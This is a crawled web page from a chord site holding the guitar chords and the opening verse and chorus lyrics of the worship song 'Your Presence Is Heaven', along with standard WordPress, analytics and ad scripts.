

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://chordmusic.info/your-presence-is-heaven-chord-lyric/
body_size: 16617
content:
 <!DOCTYPE html>
<html lang="id-ID">
<head>
<meta name="google-site-verification" content="_wcEZnaRaGAOs0hZq8UkYSxO-2ICj_D13s8O0nIe5w8" />
<meta charset="UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1.0">
<link rel="profile" href="http://gmpg.org/xfn/11">
	
<script type="text/javascript">
!function(){var e={};e.g=function(){if("object"==typeof globalThis)return globalThis;try{return this||new Function("return this")()}catch(e){if("object"==typeof window)return window}}(),function(n){let{ampUrl:t,isCustomizePreview:r,isAmpDevMode:o,noampQueryVarName:s,noampQueryVarValue:i,disabledStorageKey:a,mobileUserAgents:c,regexRegex:u}=n;if("undefined"==typeof sessionStorage)return;const d=new RegExp(u);if(!c.some((e=>{const n=e.match(d);return!(!n||!new RegExp(n[1],n[2]).test(navigator.userAgent))||navigator.userAgent.includes(e)})))return;e.g.addEventListener("DOMContentLoaded",(()=>{const e=document.getElementById("amp-mobile-version-switcher");if(!e)return;e.hidden=!1;const n=e.querySelector("a[href]");n&&n.addEventListener("click",(()=>{sessionStorage.removeItem(a)}))}));const g=o&&["paired-browsing-non-amp","paired-browsing-amp"].includes(window.name);if(sessionStorage.getItem(a)||r||g)return;const m=new URL(location.href),h=new URL(t);h.hash=m.hash,m.searchParams.has(s)&&i===m.searchParams.get(s)?sessionStorage.setItem(a,"1"):h.href!==m.href&&(window.stop(),location.replace(h.href))}({"ampUrl":"https:\/\/chordmusic.info\/your-presence-is-heaven-chord-lyric\/?amp=1","noampQueryVarName":"noamp","noampQueryVarValue":"mobile","disabledStorageKey":"amp_mobile_redirect_disabled","mobileUserAgents":["Mobile","Android","Silk\/","Kindle","BlackBerry","Opera Mini","Opera Mobi"],"regexRegex":"^\\/((?:.|\n)+)\\/([i]*)$","isCustomizePreview":false,"isAmpDevMode":false})}();
</script>
<title>Your Presence Is Heaven &#8211; Chord &#038; Lyric &#8211; ChordMUSIC</title>
<meta name='robots' content='max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//s.w.org' />
<link rel="alternate" type="application/rss+xml" title="ChordMUSIC &raquo; Feed" href="https://chordmusic.info/feed/" />
<link rel="alternate" type="application/rss+xml" title="ChordMUSIC &raquo; Umpan Komentar" href="https://chordmusic.info/comments/feed/" />
		<script type="text/javascript">
			window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/13.1.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/13.1.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/chordmusic.info\/wp-includes\/js\/wp-emoji-release.min.js?ver=5.8.12"}};
			!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode;p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0);e=i.toDataURL();return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(!p||!p.fillText)return!1;switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([127987,65039,8205,9895,65039],[127987,65039,8203,9895,65039])?!1:!s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])&&!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([10084,65039,8205,55357,56613],[10084,65039,8203,55357,56613])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(n=t.source||{}).concatemoji?c(n.concatemoji):n.wpemoji&&n.twemoji&&(c(n.twemoji),c(n.wpemoji)))}(window,document,window._wpemojiSettings);
		</script>
		<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 .07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='wp-block-library-css'  href='https://chordmusic.info/wp-includes/css/dist/block-library/style.min.css?ver=5.8.12' type='text/css' media='all' />
<link rel='stylesheet' id='boldwp-maincss-css'  href='https://chordmusic.info/wp-content/themes/boldwp/style.css' type='text/css' media='all' />
<link rel='stylesheet' id='fontawesome-css'  href='https://chordmusic.info/wp-content/themes/boldwp/assets/css/all.min.css' type='text/css' media='all' />
<link crossorigin="anonymous" rel='stylesheet' id='boldwp-webfont-css'  href='//fonts.googleapis.com/css?family=Playfair+Display:400,400i,700,700i|Domine:400,700|Oswald:400,700|Patua+One|Roboto+Condensed:400,400i,700,700i&#038;display=swap' type='text/css' media='all' />
<script type='text/javascript' src='https://chordmusic.info/wp-includes/js/jquery/jquery.min.js?ver=3.6.0' id='jquery-core-js'></script>
<script type='text/javascript' src='https://chordmusic.info/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.3.2' id='jquery-migrate-js'></script>
<!--[if lt IE 9]>
<script type='text/javascript' src='https://chordmusic.info/wp-content/themes/boldwp/assets/js/respond.min.js' id='respond-js'></script>
<![endif]-->
<link rel="https://api.w.org/" href="https://chordmusic.info/wp-json/" /><link rel="alternate" type="application/json" href="https://chordmusic.info/wp-json/wp/v2/posts/10819" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://chordmusic.info/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://chordmusic.info/wp-includes/wlwmanifest.xml" /> 
<meta name="generator" content="WordPress 5.8.12" />
<link rel="canonical" href="https://chordmusic.info/your-presence-is-heaven-chord-lyric/" />
<link rel='shortlink' href='https://chordmusic.info/?p=10819' />
<link rel="alternate" type="application/json+oembed" href="https://chordmusic.info/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fchordmusic.info%2Fyour-presence-is-heaven-chord-lyric%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://chordmusic.info/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fchordmusic.info%2Fyour-presence-is-heaven-chord-lyric%2F&#038;format=xml" />
<meta name="generator" content="Site Kit by Google 1.111.1" /><meta http-equiv="Content-Security-Policy" content="frame-src &#039;self&#039; &#039;unsafe-inline&#039; data: blob: https://www.2e-bureau.com/ *; frame-ancestors &#039;self&#039; *;">    <style type="text/css">
    body{}

    h1{}
    h2{}
    h3{}
    h4{}
    h5{}
    h6{}
    h1,h2,h3,h4,h5,h6{}

    pre,code,kbd,tt,var{}

    button,input[type="button"],input[type="reset"],input[type="submit"]{}

    .boldwp-secondary-nav-menu a,.boldwp-secondary-responsive-menu-icon,.boldwp-header-date{}
    .boldwp-secondary-nav-menu > li > a,.boldwp-secondary-responsive-menu-icon{}

    .boldwp-site-title{}
    .boldwp-site-description{}

    .boldwp-header-image .boldwp-header-image-info .boldwp-header-image-site-title{}
    .boldwp-header-image .boldwp-header-image-info .boldwp-header-image-site-description{}

    .boldwp-primary-nav-menu a,.boldwp-primary-responsive-menu-icon{}
    .boldwp-primary-nav-menu > li > a,.boldwp-primary-responsive-menu-icon{}

    .boldwp-trending-news{}

    .entry-title,.boldwp-page-header h1,h2.comments-title,.comments-area .comment-reply-title{}

    .boldwp-posts .boldwp-posts-heading,.boldwp-sidebar-widget-areas .widget .boldwp-widget-title,.boldwp-featured-posts-area .widget .boldwp-widget-title,.navigation.posts-navigation{}

    #boldwp-footer-blocks .widget .boldwp-widget-title{}

    .boldwp-fp01-post .boldwp-fp01-post-title,.boldwp-fp02-post .boldwp-fp02-post-title,.boldwp-fp07-post .boldwp-fp07-post-title,.boldwp-fp10-post .boldwp-fp10-post-title,.boldwp-fp11-post .boldwp-fp11-post-title,.boldwp-fp12-post .boldwp-fp12-post-title,.boldwp-fp13-post .boldwp-fp13-post-title,.boldwp-fp14-post .boldwp-fp14-post-title,.boldwp-fp15-post .boldwp-fp15-post-title,.boldwp-fp17-post .boldwp-fp17-post-title,.boldwp-fp18-post .boldwp-fp18-post-title,.boldwp-fp19-post .boldwp-fp19-post-title,.boldwp-fp20-post .boldwp-fp20-post-title,.boldwp-carousel-title{}

    .boldwp-related-posts-wrap h4,.boldwp-author-bio-name,.boldwp-fp02-posts-left .boldwp-fp02-post .boldwp-fp02-post-title,.boldwp-fp03-post .boldwp-fp03-post-title,.boldwp-fp04-post .boldwp-fp04-post-title,.boldwp-fp05-post .boldwp-fp05-post-title,.boldwp-fp06-post .boldwp-fp06-post-title,.boldwp-fp07-post:first-child .boldwp-fp07-post-title,.boldwp-fp08-post .boldwp-fp08-post-title,.boldwp-fp09-post .boldwp-fp09-post-title,.boldwp-fp11-post:first-child .boldwp-fp11-post-title,.boldwp-fp12-posts-left .boldwp-fp12-post .boldwp-fp12-post-title,.boldwp-fp14-post:nth-of-type(-n+3) .boldwp-fp14-post-title,.boldwp-fp15-post-wrapper:nth-of-type(-n+3) .boldwp-fp15-post .boldwp-fp15-post-title,.boldwp-fp16-post .boldwp-fp16-post-title,.boldwp-fp17-post-wrapper:first-child .boldwp-fp17-post .boldwp-fp17-post-title,.boldwp-fp18-post:first-child .boldwp-fp18-post-title,.boldwp-fp19-post:nth-of-type(-n+2) .boldwp-fp19-post-title,.boldwp-fp20-post-wrapper:nth-of-type(-n+2) .boldwp-fp20-post .boldwp-fp20-post-title{}

    .boldwp-fp02-post-categories a,.boldwp-fp03-post-categories a,.boldwp-fp04-post-categories a,.boldwp-fp05-post-categories a,.boldwp-fp06-post-categories a,.boldwp-fp07-post-categories a,.boldwp-fp08-post-categories a,.boldwp-fp09-post-categories a,.boldwp-fp11-post-categories a,.boldwp-fp12-post-categories a,.boldwp-fp13-post-categories a,.boldwp-fp14-post-categories a,.boldwp-fp15-post-categories a,.boldwp-fp16-post-categories a,.boldwp-fp17-post-categories a,.boldwp-fp18-post-categories a,.boldwp-fp19-post-categories a,.boldwp-fp20-post-categories a,.boldwp-carousel-post-categories a{}

    .boldwp-entry-meta-single,.boldwp-featured-post-header,.boldwp-fp01-post-footer,.boldwp-fp02-post-footer,.boldwp-fp03-post-footer,.boldwp-fp04-post-footer,.boldwp-fp05-post-footer,.boldwp-fp06-post-footer,.boldwp-fp07-post-footer,.boldwp-fp08-post-footer,.boldwp-fp09-post-footer,.boldwp-fp10-post-footer,.boldwp-fp11-post-footer,.boldwp-fp12-post-footer,.boldwp-fp13-post-footer,.boldwp-fp14-post-footer,.boldwp-fp15-post-footer,.boldwp-fp16-post-footer,.boldwp-fp17-post-footer,.boldwp-fp18-post-footer,.boldwp-fp19-post-footer,.boldwp-fp20-post-footer,.boldwp-carousel-post-footer{}

    .boldwp-fp01-post-read-more,.boldwp-fp02-post-read-more,.boldwp-fp03-post-read-more,.boldwp-fp04-post-read-more,.boldwp-fp05-post-read-more,.boldwp-fp06-post-read-more,.boldwp-fp07-post-read-more,.boldwp-fp08-post-read-more,.boldwp-fp09-post-read-more,.boldwp-fp10-post-read-more,.boldwp-fp11-post-read-more,.boldwp-fp12-post-read-more,.boldwp-fp13-post-read-more,.boldwp-fp15-post-read-more,.boldwp-fp17-post-read-more,.boldwp-fp18-post-read-more,.boldwp-fp20-post-read-more,.boldwp-carousel-post-read-more{}

    .widget_tag_cloud a{}
    </style>
        <style type="text/css">
        
        
        
                
                            
                
        
                                
    
               
                                            
                            
                        
                
        
        
            
                
        
                
                
                        
                            
                        
                
                    
            
        
                
                
                                        
        
            
                
                                                            </style>
        <style type="text/css">
                @media only screen and (min-width: 1277px) { .boldwp-site-wrapper{max-width:1277px;} }
    .boldwp-primary-menu-container.boldwp-fixed .boldwp-primary-menu-container-inside{max-width:1277px;}
                                                    
        </style>
    <meta name="description" content="Your Presence Is Heaven - Chord &amp; Lyric Lirik Lagu Rohani Kristen dan Kunci Gitar Mudah Title Song : Your Presence Is Heaven Singer : Darlene Zschech Key : D Ve">
<meta property="og:title" content="Your Presence Is Heaven &#8211; Chord &#038; Lyric &#8211; ChordMUSIC">
<meta property="og:type" content="article">
<meta property="og:image" content="https://chordmusic.info/wp-content/uploads/2022/11/Your-Presence-Is-Heaven-Chord-Lyric.png">
<meta property="og:image:width" content="630">
<meta property="og:image:height" content="293">
<meta property="og:description" content="Your Presence Is Heaven - Chord &amp; Lyric Lirik Lagu Rohani Kristen dan Kunci Gitar Mudah Title Song : Your Presence Is Heaven Singer : Darlene Zschech Key : D Ve">
<meta property="og:url" content="https://chordmusic.info/your-presence-is-heaven-chord-lyric/">
<meta property="og:locale" content="id_ID">
<meta property="og:site_name" content="ChordMUSIC">
<meta property="article:published_time" content="2022-11-25T07:31:29+00:00">
<meta property="article:modified_time" content="2022-11-23T07:39:09+00:00">
<meta property="og:updated_time" content="2022-11-23T07:39:09+00:00">
<meta property="article:section" content="Chord">
<meta property="article:tag" content="Your Presence Is Heaven - Chord &amp; Lyric">
<meta property="article:author" content="chord info">
<meta name="twitter:card" content="summary_large_image">
<meta name="twitter:image" content="https://chordmusic.info/wp-content/uploads/2022/11/Your-Presence-Is-Heaven-Chord-Lyric.png">
    <style type="text/css">
            .boldwp-site-title, .boldwp-site-description {position: absolute;clip: rect(1px, 1px, 1px, 1px);}
        </style>
    <style type="text/css" id="custom-background-css">
body.custom-background { background-image: url("https://chordmusic.info/wp-content/themes/boldwp/assets/images/background.png"); background-position: left top; background-size: auto; background-repeat: repeat; background-attachment: fixed; }
</style>
	<link rel="amphtml" href="https://chordmusic.info/your-presence-is-heaven-chord-lyric/?amp=1"><style>#amp-mobile-version-switcher{left:0;position:absolute;width:100%;z-index:100}#amp-mobile-version-switcher>a{background-color:#444;border:0;color:#eaeaea;display:block;font-family:-apple-system,BlinkMacSystemFont,Segoe UI,Roboto,Oxygen-Sans,Ubuntu,Cantarell,Helvetica Neue,sans-serif;font-size:16px;font-weight:600;padding:15px 0;text-align:center;text-decoration:none}#amp-mobile-version-switcher>a:active,#amp-mobile-version-switcher>a:focus,#amp-mobile-version-switcher>a:hover{text-decoration:underline}</style><link rel="alternate" type="text/html" media="only screen and (max-width: 640px)" href="https://chordmusic.info/your-presence-is-heaven-chord-lyric/?amp=1"><link rel="icon" href="https://chordmusic.info/wp-content/uploads/2020/01/cropped-Chord-Guitar-1-32x32.png" sizes="32x32" />
<link rel="icon" href="https://chordmusic.info/wp-content/uploads/2020/01/cropped-Chord-Guitar-1-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://chordmusic.info/wp-content/uploads/2020/01/cropped-Chord-Guitar-1-180x180.png" />
<meta name="msapplication-TileImage" content="https://chordmusic.info/wp-content/uploads/2020/01/cropped-Chord-Guitar-1-270x270.png" />
<!-- Google tag (gtag.js) -->
<script async src="https://www.googletagmanager.com/gtag/js?id=G-8WRCSZ22JG"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-8WRCSZ22JG');
</script>
<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-7998282657376092"
     crossorigin="anonymous"></script>
<!--<script async custom-element="amp-auto-ads" src="https://cdn.ampproject.org/v0/amp-auto-ads-0.1.js">
 </script> -->
<link rel='stylesheet' id='jquery-transporter-css'  href='https://chordmusic.info/wp-content/themes/boldwp/assets/css/jquery.transposer.css?ver=5.8.1' type='text/css' media='all' />
</head>

<body class="post-template-default single single-post postid-10819 single-format-standard custom-background wp-custom-logo boldwp-animated boldwp-fadein boldwp-group-blog boldwp-custom-logo-active boldwp-views-active boldwp-layout-c-s1 boldwp-primary-menu-active boldwp-primary-mobile-menu-active boldwp-secondary-menu-active boldwp-secondary-mobile-menu-active boldwp-table-css-active ajax-themesdna-likes ajax-themesdna-views" id="boldwp-site-body" itemscope="itemscope" itemtype="http://schema.org/WebPage">
<!-- <amp-auto-ads type="adsense"
        data-ad-client="ca-pub-7998282657376092">
</amp-auto-ads> -->
<a class="skip-link screen-reader-text" href="#boldwp-posts-wrapper">Skip to content</a>

<div class="boldwp-site-wrapper">

<div class="boldwp-outer-wrapper">
<div class="boldwp-container boldwp-secondary-menu-container boldwp-clearfix">
<div class="boldwp-secondary-menu-container-inside boldwp-clearfix">
<nav class="boldwp-nav-secondary" id="boldwp-secondary-navigation" itemscope="itemscope" itemtype="http://schema.org/SiteNavigationElement" role="navigation" aria-label="Secondary Menu">
<button class="boldwp-secondary-responsive-menu-icon" aria-controls="boldwp-menu-secondary-navigation" aria-expanded="false">Menu</button>
<ul id="boldwp-menu-secondary-navigation" class="boldwp-secondary-nav-menu boldwp-menu-secondary"><li id="menu-item-6491" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6491"><a href="https://chordmusic.info/tentang/">About Us</a></li>
<li id="menu-item-6489" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6489"><a href="https://chordmusic.info/disclaimer/">Disclaimer</a></li>
<li id="menu-item-6490" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-privacy-policy menu-item-6490"><a href="https://chordmusic.info/privacy-policy/">Privacy Policy</a></li>
<li id="menu-item-7367" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7367"><a href="https://chordmusic.info/sitemap/">Sitemap</a></li>
</ul><div class="boldwp-header-date">Januari 18, 2026</div></nav>
</div>
</div>
</div>

<div class="boldwp-outer-wrapper">
<div class="boldwp-container" id="boldwp-header" itemscope="itemscope" itemtype="http://schema.org/WPHeader" role="banner">
<div class="boldwp-head-content boldwp-clearfix" id="boldwp-head-content">

<div class="boldwp-header-inside boldwp-clearfix">
<div class="boldwp-header-inside-content boldwp-clearfix">

<div class="boldwp-logo">
    <div class="site-branding">
    <a href="https://chordmusic.info/" rel="home" class="boldwp-logo-img-link">
        <img src="https://chordmusic.info/wp-content/uploads/2021/11/cropped-chordmusic-info.png" alt="" class="boldwp-logo-img"/>
    </a>
    <div class="boldwp-custom-logo-info">            <p class="boldwp-site-title"><a href="https://chordmusic.info/" rel="home">ChordMUSIC</a></p>
            <p class="boldwp-site-description"><span>Info Seputar Chord Music</span></p>    </div>
    </div>
</div>

<div class="boldwp-header-ad">
</div><!--/.boldwp-header-ad -->

</div>
</div>

</div><!--/#boldwp-head-content -->
</div><!--/#boldwp-header -->
</div>



<div class="boldwp-outer-wrapper">
<div class="boldwp-container boldwp-primary-menu-container boldwp-clearfix">
<div class="boldwp-primary-menu-container-inside boldwp-clearfix">

<nav class="boldwp-nav-primary" id="boldwp-primary-navigation" itemscope="itemscope" itemtype="http://schema.org/SiteNavigationElement" role="navigation" aria-label="Primary Menu">
<button class="boldwp-primary-responsive-menu-icon" aria-controls="boldwp-menu-primary-navigation" aria-expanded="false">Menu</button>
<ul id="boldwp-menu-primary-navigation" class="boldwp-primary-nav-menu boldwp-menu-primary"><li id="menu-item-9221" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-9221"><a href="https://chordmusic.info/">Home</a></li>
<li id="menu-item-9226" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-9226"><a href="https://chordmusic.info/category/chord-guitar/worship/">Worship Songs</a></li>
<li id="menu-item-9230" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-9230"><a href="#">Category</a>
<ul class="sub-menu">
	<li id="menu-item-9227" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-9227"><a href="https://chordmusic.info/category/chord-guitar/indo-pop/">Indo Pop Songs</a></li>
	<li id="menu-item-9228" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-9228"><a href="https://chordmusic.info/category/korean-songs/">Korean songs</a></li>
	<li id="menu-item-11647" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-11647"><a href="https://chordmusic.info/category/folk-songs/">Folk songs</a></li>
	<li id="menu-item-9436" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-9436"><a href="https://chordmusic.info/category/chord-guitar/western-pop-songs/">Western Pop Songs</a></li>
	<li id="menu-item-9229" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-9229"><a href="https://chordmusic.info/category/regional/">Tips &amp; Trik Music</a></li>
</ul>
</li>
<li id="menu-item-9232" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-9232"><a href="#">Books of Praise</a>
<ul class="sub-menu">
	<li id="menu-item-9231" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9231"><a href="https://chordmusic.info/kidung-jemaat/">Kidung Jemaat</a></li>
	<li id="menu-item-9295" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9295"><a href="https://chordmusic.info/pelengkap-kidung-jemaat/">Pelengkap Kidung Jemaat</a></li>
	<li id="menu-item-9296" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9296"><a href="https://chordmusic.info/nyanyian-kidung-baru/">Nyanyian Kidung Baru</a></li>
	<li id="menu-item-9297" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9297"><a href="https://chordmusic.info/buku-ende/">Buku Ende</a></li>
	<li id="menu-item-9298" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9298"><a href="https://chordmusic.info/buku-nyanyian-hkbp/">Buku Nyanyian HKBP</a></li>
</ul>
</li>
<li id="menu-item-9437" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-9437"><a href="https://chordmusic.info/category/sermon/">Sermon</a></li>
<li id="menu-item-9223" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9223"><a href="https://chordmusic.info/tentang/">About Us</a></li>
<li id="menu-item-9225" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9225"><a href="https://chordmusic.info/sitemap/">Sitemap</a></li>
</ul>
<div class="boldwp-top-social-icons boldwp-clearfix">
                                                                                                                                                                                                                                                                           <a href="#" class="boldwp-social-icon-search" aria-label="Search Button"><i class="fas fa-search" aria-hidden="true" title="Search"></i></a></div>

</nav>

</div>
</div>
</div>

<div id="boldwp-search-overlay-wrap" class="boldwp-search-overlay">
  <button class="boldwp-search-closebtn" aria-label="Close Search" title="Close Search">&#xD7;</button>
  <div class="boldwp-search-overlay-content">
    
<form role="search" method="get" class="boldwp-search-form" action="https://chordmusic.info/">
<label>
    <span class="boldwp-sr-only">Search for:</span>
    <input type="search" class="boldwp-search-field" placeholder="Search &hellip;" value="" name="s" />
</label>
<input type="submit" class="boldwp-search-submit" value="&#xf002;" />
</form>  </div>
</div>

<div class="boldwp-outer-wrapper">


</div>

<div class="boldwp-outer-wrapper" id="boldwp-wrapper-outside">

<div class="boldwp-container boldwp-clearfix" id="boldwp-wrapper">
<div class="boldwp-content-wrapper boldwp-clearfix" id="boldwp-content-wrapper">
<div class="boldwp-main-wrapper boldwp-clearfix" id="boldwp-main-wrapper" itemscope="itemscope" itemtype="http://schema.org/Blog" role="main">
<div class="theiaStickySidebar">
<div class="boldwp-main-wrapper-inside boldwp-clearfix">




<div class="boldwp-posts-wrapper" id="boldwp-posts-wrapper">



<article id="post-10819" class="boldwp-post-singular boldwp-box post-10819 post type-post status-publish format-standard has-post-thumbnail hentry category-chord category-chord-guitar category-lyrics category-worship tag-your-presence-is-heaven-chord-lyric wpcat-4-id wpcat-1637-id wpcat-5-id wpcat-1640-id">
<div class="boldwp-box-inside">

        <header class="entry-header">
    <div class="entry-header-inside">
                        
        <div class="boldwp-entry-meta-single boldwp-entry-meta-single-top"><span class="boldwp-entry-meta-single-cats"><i class="far fa-folder-open" aria-hidden="true"></i>&nbsp;<span class="boldwp-sr-only">Posted in </span><a href="https://chordmusic.info/category/chord/" rel="category tag">Chord</a>, <a href="https://chordmusic.info/category/chord-guitar/" rel="category tag">CHORD GITAR</a>, <a href="https://chordmusic.info/category/lyrics/" rel="category tag">Lyrics</a>, <a href="https://chordmusic.info/category/chord-guitar/worship/" rel="category tag">Worship Songs</a></span></div>
                    <h1 class="post-title entry-title"><a href="https://chordmusic.info/your-presence-is-heaven-chord-lyric/" rel="bookmark">Your Presence Is Heaven &#8211; Chord &#038; Lyric</a></h1>        
                        <div class="boldwp-entry-meta-single">
    <span class="boldwp-entry-meta-single-author"><i class="far fa-user-circle" aria-hidden="true"></i>&nbsp;<span class="author vcard" itemscope="itemscope" itemtype="http://schema.org/Person" itemprop="author"><a class="url fn n" href="https://chordmusic.info/author/admin/">chord info</a></span></span>    <span class="boldwp-entry-meta-single-date"><i class="far fa-clock" aria-hidden="true"></i>&nbsp;November 25, 2022</span>        <span class="boldwp-entry-meta-single-likes"><a href="#" class="themesdna-likes" id="themesdna-likes-10819" title="Like this"><span class="themesdna-likes-count">0</span></a></span>    <span class="boldwp-entry-meta-single-views"><span class="themesdna-views" id="themesdna-views-10819" title="1306 Views">1306</span></span>        </div>
            </div>
    </header><!-- .entry-header -->
    
    
    <div class="entry-content boldwp-clearfix">
                                <div class="boldwp-post-thumbnail-single">
                                                                                                                        <a href="https://chordmusic.info/your-presence-is-heaven-chord-lyric/" title="Permanent Link to Your Presence Is Heaven &#8211; Chord &#038; Lyric" class="boldwp-post-thumbnail-single-link"><img width="630" height="293" src="https://chordmusic.info/wp-content/uploads/2022/11/Your-Presence-Is-Heaven-Chord-Lyric.png" class="boldwp-post-thumbnail-single-img wp-post-image" alt="Your Presence Is Heaven - Chord &amp; Lyric" loading="lazy" title="Your Presence Is Heaven &#8211; Chord &#038; Lyric" srcset="https://chordmusic.info/wp-content/uploads/2022/11/Your-Presence-Is-Heaven-Chord-Lyric.png 630w, https://chordmusic.info/wp-content/uploads/2022/11/Your-Presence-Is-Heaven-Chord-Lyric-300x140.png 300w" sizes="(max-width: 630px) 100vw, 630px" /></a>
                                                                                                            </div>
            <center><h4><a class="url" href="https://chordmusic.info/download/?id=10819" target="_blank" rel="follow" title="Download Sheet"><button>Save Music Sheet as PDF</button></a></h4></center><h3><strong>Your Presence Is Heaven &#8211; Chord &#038; Lyric</strong></h3>
<p>Lirik Lagu Rohani Kristen dan Kunci Gitar Mudah<br />
Title Song : Your Presence Is Heaven<br />
Singer : Darlene Zschech<br />
Key : D</p>
<pre data-key="D">
Verse 1:
Bm              G               D
Who is like You Lord in all the earth?
Bm                 G              D
Matchless love and beauty endless worth
Bm              G               D
Nothing in this world will satisfy
Bm               G                  D
Jesus You're the cup that won't run dry

Short Chorus:
A                G         D
Your presence is heaven to me
